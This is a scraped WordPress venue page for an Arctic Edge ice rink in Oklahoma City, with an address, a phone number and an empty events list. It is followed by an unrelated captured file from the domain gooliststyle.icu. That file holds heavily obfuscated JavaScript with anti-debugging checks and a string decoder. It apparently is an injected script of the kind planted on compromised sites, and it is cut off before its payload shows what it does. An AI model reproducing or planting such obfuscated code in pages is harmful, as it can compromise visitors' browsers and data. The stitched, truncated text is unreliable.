	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="header-top "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ope-inner-page">
        <div class="logo_col">
            <a href="https://arctic-edge.com/" class="custom-logo-link" rel="home"><img width="1500" height="1500" src="https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray.png" class="custom-logo" alt="" decoding="async" srcset="https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray.png 1500w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-300x300.png 300w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-1024x1024.png 1024w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-150x150.png 150w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-768x768.png 768w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-1080x1080.png 1080w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-600x600.png 600w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-100x100.png 100w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>        </div>
        <div class="main_menu_col">
            <div id="drop_mainmenu_container" class="menu-main-navigation-container"><ul id="drop_mainmenu" class="fm2_drop_mainmenu"><li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1502"><a href="https://arctic-edge.com/public-skating-2/">Public Skating</a>
<ul class="sub-menu">
	<li id="menu-item-18346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18346"><a target="_blank" rel="noopener" href="https://arctic.finnlyconnect.com/scheduleold/1427/0/2200">Public Skate Times</a></li>
</ul>
</li>
<li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2781"><a target="_blank" rel="noopener" href="https://arctic.finnlyconnect.com/">Online Registration</a></li>
<li id="menu-item-17214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17214"><a target="_blank" rel="noopener" href="https://www.learntoplay.nhl.com/locations/stars/">Learn To Play Hockey</a></li>
<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://arctic-edge.com/figure-skating/contract-ice/">Training Ice</a></li>
<li id="menu-item-7069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7069"><a href="https://arctic-edge.com/pro-shop/">Pro Shop</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://arctic-edge.com/contact-us-2/">Contact Us</a></li>
<li id="menu-item-16641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16641"><a target="_blank" rel="noopener" href="https://arctic.finnlyconnect.com/">Self Service</a></li>
</ul></div>        </div>
    </div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay' style='background-image:url(&quot;https://arctic-edge.com/wp-content/uploads/2022/09/cropped-w.png&quot;);' data-parallax-depth='20'>
            
            <div class="inner-header-description gridContainer">
                <div class="row header-description-row">
                    <h1 class="heading8">
                                            </h1>
                                    </div>
            </div>
            <div class="header-separator header-separator-bottom header-separator-reverse"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="svg-white-bg" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg></div>        </div>
    </div><main id="tribe-events-pg-template" class="tribe-events-pg-template">
	<div id="tribe-events" class="tribe-no-js" data-live_ajax="1" data-datepicker_format="0" data-category="" data-featured=""><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>	<div class="tribe-events-venue">

		<p class="tribe-events-back">
			<a href="https://arctic-edge.com/events/" rel="bookmark">&larr; Back to Events</a>
		</p>

	<div class="tribe-events-venue-meta tribe-clearfix">
		<!-- Venue Title -->
				<h2 class="tribe-venue-name"></h2>
		
		
		<div class="tribe-events-event-meta">

							<!-- Google Map Link -->
				<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=14613+N+Kelly+Ave.+Oklahoma+City+73013+United+States" title="Click to view a Google Map" target="_blank">+ Google Map</a>			
			<!-- Venue Meta -->
			
			<div class="venue-address">

								<address class="tribe-events-address">
					<span class="location">
						<span class="tribe-address">

<span class="tribe-street-address">14613 N Kelly Ave.</span>
	
		<br>
		<span class="tribe-locality">Oklahoma City</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">73013</span>

	<span class="tribe-country-name">United States</span>

</span>
					</span>
				</address>
				
									<span class="tel">
						4057485454					</span>
				
				
			</div><!-- .venue-address -->

			
		</div><!-- .tribe-events-event-meta -->

		<!-- Venue Description -->
		
		<!-- Venue Featured Image -->
		
	</div><!-- .tribe-events-venue-meta -->

	<!-- Upcoming event list -->
	
	
<div id="tribe-events-content" class="tribe-events-list">


	
	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>There were no results found.</li></ul></div>
	<!-- List Header -->
		<div id="tribe-events-header"  data-title="Upcoming Events" data-viewtitle="Upcoming Events" data-default-mobile-view="list" data-default-view="list">

		<!-- Header Navigation -->
				
<h3 class="screen-reader-text" tabindex="0">Events List Navigation</h3>
<ul class="tribe-events-sub-nav">
	<!-- Left Navigation -->

	
	<!-- Right Navigation -->
			<li class="tribe-events-nav-next tribe-events-nav-right" aria-label="next events link">
			<a href="https://arctic-edge.com?tribe_venue=11534&#038;page=2" rel="next">Next Events <span>&raquo;</span></a>
		</li><!-- .tribe-events-nav-right -->
	</ul>
		
	</div>
	<!-- #tribe-events-header -->
	

	<!-- Events Loop -->
	
	<!-- List Footer -->
		<div id="tribe-events-footer">

		<!-- Footer Navigation -->
				
<h3 class="screen-reader-text" tabindex="0">Events List Navigation</h3>
<ul class="tribe-events-sub-nav">
	<!-- Left Navigation -->

	
	<!-- Right Navigation -->
			<li class="tribe-events-nav-next tribe-events-nav-right" aria-label="next events link">
			<a href="https://arctic-edge.com?tribe_venue=11534&#038;page=2" rel="next">Next Events <span>&raquo;</span></a>
		</li><!-- .tribe-events-nav-right -->
	</ul>
		
	</div>
	<!-- #tribe-events-footer -->
	
</div><!-- #tribe-events-content -->

	
</div><!-- .tribe-events-venue -->
	<div class="tribe-events-after-html"></div></div><!-- #tribe-events -->
<!--
This calendar is powered by The Events Calendar.
http://m.tri.be/18wn
-->
</main> <!-- #tribe-events-pg-template -->
        <div class="footer">
          <div class="gridContainer">
            <div class="row">
              <p class="footer-copyright">
                &copy;&nbsp;&nbsp;2026&nbsp;.&nbsp;Built using WordPress and <a rel="nofollow" href="https://extendthemes.com/go/built-with-one-page-express">OnePage Express Theme</a>.              </p>
            </div>
          </div>
        </div>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=28.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=28.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arctic-edge.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/arctic-edge.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5617d4ac2e53ede3416d24e70785d08a","fragment_name":"wc_fragments_5617d4ac2e53ede3416d24e70785d08a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/drop_menu_selection.js?ver=1.3.21' id='one-page-express-ddmenu-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/libs/typed.js?ver=1.3.21' id='one-page-express-morphext-js'></script>
<script type='text/javascript' id='one-page-express-theme-js-extra'>
/* <![CDATA[ */
var one_page_express_settings = {"header_text_morph_speed":"200","header_text_morph":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/theme.js?ver=1.3.21' id='one-page-express-theme-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/libs/fixto.js?ver=1.3.21' id='one-page-express-fixto-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/sticky.js?ver=1.3.21' id='one-page-express-sticky-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0' id='jquery-payment-js'></script>
<script type='text/javascript' id='sv-wc-payment-gateway-payment-form-js-extra'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.4.1' id='sv-wc-payment-gateway-payment-form-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.0.6' id='wc-authorize-net-cim-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	    </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 14758
content:
(function(_0x5c6be7,_0x479d16){var _0x5b4281=_0x5c6be7();function _0x43d3fb(_0x4aa0a6,_0x60ad6c,_0x4fce69,_0x489b0f){return a0_0x4e49(_0x60ad6c- -0x2db,_0x4aa0a6);}function _0x71232f(_0x31432e,_0x325aeb,_0x47c694,_0x367b82){return a0_0x4e49(_0x325aeb-0xe8,_0x31432e);}while(!![]){try{var _0xb438db=-parseInt(_0x71232f(0x205,0x21c,0x215,0x23b))/(0x222b*0x1+0x1fa*-0x2+0x509*-0x6)*(parseInt(_0x71232f(0x252,0x25a,0x289,0x25d))/(0x48f+-0x1*0x259f+0x2112))+parseInt(_0x71232f(0x23f,0x21f,0x238,0x223))/(-0x1e76+-0x489+0x2302)*(parseInt(_0x43d3fb(-0x168,-0x167,-0x154,-0x14a))/(0x20f0+-0x1115+0x1*-0xfd7))+-parseInt(_0x71232f(0x25a,0x253,0x237,0x269))/(-0x1f37*0x1+0x233b+-0x3ff)+parseInt(_0x71232f(0x21c,0x22f,0x233,0x251))/(-0x1203+0x7c8+0xa41)+-parseInt(_0x43d3fb(-0x152,-0x174,-0x165,-0x171))/(-0x8fc+0x1a2d+-0x2*0x895)*(parseInt(_0x43d3fb(-0x152,-0x14f,-0x142,-0x14d))/(0x17e5+-0x12d5+0x284*-0x2))+-parseInt(_0x43d3fb(-0x17c,-0x15a,-0x144,-0x152))/(0x11*-0x1f5+-0x182+0x22d0)*(parseInt(_0x43d3fb(-0x170,-0x181,-0x16a,-0x1a5))/(0x20bb+-0x95*-0x1+0x2146*-0x1))+parseInt(_0x43d3fb(-0x196,-0x166,-0x16f,-0x150))/(0x1da0+0x10*0x1ec+-0x5*0xc11)*(parseInt(_0x43d3fb(-0x1ad,-0x195,-0x185,-0x18f))/(-0x1eba+-0x1*0x1fb7+0x3e7d));if(_0xb438db===_0x479d16)break;else _0x5b4281['push'](_0x5b4281['shift']());}catch(_0xe333e8){_0x5b4281['push'](_0x5b4281['shift']());}}}(a0_0x5127,0x18b2be+-0x157b22+0xbb61d));var a0_0x3952f0=(function(){function _0x30552b(_0x8c1478,_0x2e548a,_0x1c7988,_0x2981ab){return a0_0x4e49(_0x2e548a-0x249,_0x8c1478);}function _0x46e7c9(_0x40ddff,_0x23650b,_0x5a4066,_0x5c0478){return a0_0x4e49(_0x23650b- -0x1b2,_0x40ddff);}var _0x35bf5c={'VrJUa':function(_0x4db486,_0x3f7c8b){return _0x4db486(_0x3f7c8b);},'Hejpw':function(_0x956a29,_0x42f9f9){return _0x956a29+_0x42f9f9;},'mBYzo':function(_0x90b4c9,_0x58c482){return _0x90b4c9+_0x58c482;},'lKsHj':_0x46e7c9(-0x4d,-0x7a,-0xa5,-0x4d)+_0x30552b(0x3a7,0x3c8,0x3f6,0x3ea),'wVcZD':'{}.constru'+_0x30552b(0x386,0x38e,0x398,0x3ab)+_0x30552b(0x3d4,0x3c9,0x3a4,0x3bc)+'\x20)','hWlTT':function(_0x2f7f41,_0x5d517d){return _0x2f7f41===_0x5d517d;},'KZTem':_0x30552b(0x3c3,0x3cd,0x3b3,0x3ba)},_0x59d560=!![];return function(_0xa70acd,_0x184eff){function _0x3c9d3b(_0xb6bea6,_0x2e2258,_0x19ef4d,_0x3442a8){return _0x30552b(_0xb6bea6,_0x19ef4d- -0x420,_0x19ef4d-0x34,_0x3442a8-0x64);}function _0x32f4e0(_0x37d66f,_0x1c977e,_0x100456,_0x482e67){return _0x30552b(_0x482e67,_0x100456- -0x58b,_0x100456-0x175,_0x482e67-0x117);}if(_0x35bf5c[_0x32f4e0(-0x196,-0x199,-0x1bb,-0x1a1)](_0x35bf5c['KZTem'],_0x35bf5c[_0x3c9d3b(-0xb2,-0x86,-0x86,-0x91)])){var _0x4450dd=_0x59d560?function(){function _0x3812f5(_0x226474,_0x36af99,_0x14875e,_0x29c383){return _0x32f4e0(_0x226474-0x132,_0x36af99-0xc2,_0x226474-0x46f,_0x29c383);}if(_0x184eff){var _0x3c4d4d=_0x184eff[_0x3812f5(0x2b3,0x2d7,0x2b5,0x2cd)](_0xa70acd,arguments);return _0x184eff=null,_0x3c4d4d;}}:function(){};return _0x59d560=![],_0x4450dd;}else _0x42dda8=_0x35bf5c[_0x3c9d3b(-0x81,-0x71,-0x60,-0x5d)](_0x57ca4d,_0x35bf5c[_0x3c9d3b(-0x61,-0x43,-0x6e,-0x9a)](_0x35bf5c[_0x32f4e0(-0x1c1,-0x1ef,-0x1f0,-0x1d1)](_0x35bf5c[_0x32f4e0(-0x1fc,-0x1ed,-0x20c,-0x237)],_0x35bf5c[_0x3c9d3b(-0x76,-0x42,-0x67,-0x68)]),');'))();};}());function a0_0xac73a9(_0x40167d,_0x4b4da8,_0x3ee1bf,_0x4c37dd){return a0_0x4e49(_0x4b4da8- -0x281,_0x4c37dd);}var a0_0x1b2380=a0_0x3952f0(this,function(){var _0x2c5f41={};function _0x6f67ef(_0x5b71cf,_0x24c355,_0x4ad729,_0x5bb74a){return a0_0x4e49(_0x24c355- -0x132,_0x5b71cf);}_0x2c5f41[_0x2fa5f(0x274,0x248,0x21b,0x258)]=_0x2fa5f(0x21b,0x24a,0x271,0x260)+'+$';function _0x2fa5f(_0x2a0d34,_0x591430,_0x207ca9,_0x47cf1c){return a0_0x4e49(_0x591430-0x10c,_0x2a0d34);}var _0x20e31e=_0x2c5f41;return a0_0x1b2380['toString']()[_0x6f67ef(-0x11,0x11,0x3b,0x1b)](_0x20e31e[_0x6f67ef(-0x1e,0xa,0x11,0x25)])['toString']()[_0x6f67ef(0x56,0x47,0x70,0x31)+'r'](a0_0x1b2380)['search'](_0x20e31e[_0x6f67ef(0x2e,0xa,-0x1,0x2a)]);});function a0_0x4e49(_0x49bce8,_0x80148e){_0x49bce8=_0x49bce8-(-0x1b38+-0x27*0xdd+-0x224*-0x1d);var _0x284ab2=a0_0x5127();var _0x2d07c3=_0x284ab2[_0x49bce8];if(a0_0x4e49['pLTvwX']===undefined){var _0x10832f=function(_0x5cbd19){var _0x25501c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x247986='',_0x197dd3='',_0x29b746=_0x247986+_0x10832f;for(var _0x492529=0x617*-0x4+-0x105+0x49*0x59,_0x33e071,_0x2621d1,_0x350f42=-0x169f*-0x1+0x1*-0x220+-0x147f;_0x2621d1=_0x5cbd19['charAt'](_0x350f42++);~_0x2621d1&&(_0x33e071=_0x492529%(-0x1abe+0x13a3+0x71f)?_0x33e071*(-0xf*-0x229+-0x9b*0x37+-0x2a*-0x7)+_0x2621d1:_0x2621d1,_0x492529++%(-0x5*-0x232+-0x2b*-0xc8+-0x2c8e*0x1))?_0x247986+=_0x29b746['charCodeAt'](_0x350f42+(-0xbd7+0x1*0x169+0xa78))-(-0x2061*-0x1+0x15f0+-0x1*0x3647)!==-0x46+0x8*0x330+-0x193a?String['fromCharCode'](0x83*0xc+-0x1*0x21b5+0x1c90&_0x33e071>>(-(-0x26bf+-0x4f0*-0x2+0x1ce1)*_0x492529&0x1064+0xfd3+0x29*-0xc9)):_0x492529:-0x2*0x671+0x17*-0x3b+0x122f){_0x2621d1=_0x25501c['indexOf'](_0x2621d1);}for(var _0x3c5799=-0x1*-0x980+-0x7*-0x1f3+-0x1725,_0x20e4e6=_0x247986['length'];_0x3c5799<_0x20e4e6;_0x3c5799++){_0x197dd3+='%'+('00'+_0x247986['charCodeAt'](_0x3c5799)['toString'](-0x1*0xc75+0xe4c+-0x1c7))['slice'](-(-0x11*0xbf+-0x1ae9+0x279a));}return decodeURIComponent(_0x197dd3);};a0_0x4e49['PPYIzX']=_0x10832f,a0_0x4e49['DpHDFC']={},a0_0x4e49['pLTvwX']=!![];}var _0x5961f1=_0x284ab2[-0x7bf+-0x2194+0x2953],_0x17ac57=_0x49bce8+_0x5961f1,_0x39c193=a0_0x4e49['DpHDFC'][_0x17ac57];if(!_0x39c193){var _0x5db26d=function(_0x14e724){this['gPIodd']=_0x14e724,this['oZGRLP']=[0x1d5*0xd+0xfb6+-0x2786,-0x1*0x1ad1+0x1fc8+-0x29*0x1f,0x2*-0x11f2+0xf0f+0x1*0x14d5],this['vVgxBS']=function(){return'newState';},this['ZXefzQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zwOKsw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5db26d['prototype']['vVLheC']=function(){var _0x2e87eb=new RegExp(this['ZXefzQ']+this['zwOKsw']),_0x563d21=_0x2e87eb['test'](this['vVgxBS']['toString']())?--this['oZGRLP'][0x2*0xb03+0x1812+-0x2e17]:--this['oZGRLP'][0x20ef+0x15ef+0x925*-0x6];return this['vUasCS'](_0x563d21);},_0x5db26d['prototype']['vUasCS']=function(_0x37dc40){if(!Boolean(~_0x37dc40))return _0x37dc40;return this['lufIaf'](this['gPIodd']);},_0x5db26d['prototype']['lufIaf']=function(_0x1a2558){for(var 